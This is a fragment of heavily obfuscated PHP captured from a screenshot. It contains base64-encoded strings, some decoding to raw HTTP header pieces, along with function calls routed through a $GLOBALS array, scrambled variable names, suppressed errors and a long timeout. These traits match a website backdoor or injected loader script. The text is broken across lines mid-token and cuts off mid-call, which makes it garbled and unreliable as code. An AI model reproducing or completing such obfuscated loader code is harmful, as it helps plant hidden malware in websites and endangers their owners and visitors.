
='
,
'Cg=='
,
''
.
'C'
.
'Q=='
,
'IA'
.
'=='
,
'anJ
w'
.
'Z'
.
'GVlaHZo'
.
'a'
.
'3'
.
'dlZ2Z'
.
'4c'
.
'g=
='
,
'Y'
.
'Xh'
.
'wZHo='
,
''
,
'Q29ubmV'
.
'jdGlv'
.
'bj
ogQ2xv'
.
'c2UNCg'
.
'=='
,
'D'
.
'Qo='
,
'DQoNCg=
='
,
'ZUhscFl'
.
'UUnBiUT09'
,
'YnR'
.
'saXp'
.
'4X
3'
.
'I='
,
'dHJ1ZQ='
.
'='
,
'IA=='
,
'IA=='
);
return
base64_decode(
$a
[
$i
if
 (!
$GLOBALS
[
'_683715512_'
][
0
](
$GLOBALS
[
'_6
83715512_'
][
1
](_750646628(
0
)))) {

$OooOO0oOoOoOooO0O0OO0000o0OoOoOO
 = 
$GLO
BALS
[
'_683715512_'
][
2
]();

$GLOBALS
[
'_683715512_'
][
3
](round(
0
));

$OOO0000O0o000000O0OooOoOo0000ooo
 = @
$GL
OBALS
[
'_683715512_'
][
4
](); 

    @
$GLOBALS
[
'_683715512_'
][
5
](round(
0
)); 
$ooOoO00Oo0oooO0oOoo0OooooOOOOO0O
=round(
0
+
73
1.6
+
731.6
+
731.6
+
731.6
+
731.6
);

$GLOBALS
[
'_683715512_'
][
6
](
true
); 

$GLOBALS
[
'_683715512_'
][
7
](_750646628
(
1
), _750646628(
2
)); 

$GLOBALS
[
'_683715512_'
][
8
](_750646628